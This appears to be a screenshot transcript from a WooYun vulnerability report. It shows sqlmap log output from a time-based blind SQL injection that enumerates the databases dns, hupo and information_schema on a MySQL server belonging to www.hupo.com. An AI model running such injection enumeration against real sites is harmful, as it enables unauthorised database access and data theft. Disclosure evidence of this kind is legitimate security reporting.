 sqlmap — bash — 80×24
back-end DBMS: MySQL 5.0.12
[11:46:06] [INFO] fetching database names
[11:46:06] [INFO] fetching number of databases
[11:46:06] [INFO] retrieved:
[11:46:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:46:24] [INFO] adjusting time delay to 1 second due to good response times
3
[11:46:24] [INFO] retrieved: information_schema
[11:47:55] [INFO] retrieved: dns
[11:48:11] [INFO] retrieved: hupo
available databases [3]:
[*] dns
[*] hupo
[*] information_schema
[11:48:36] [INFO] fetched data logged to text files under '/Users/
sqlmap/output/www.hupo.com'
[*] shutting down at 11:48:36
Macintosh:sqlmap L0ser$
www.wooyun.org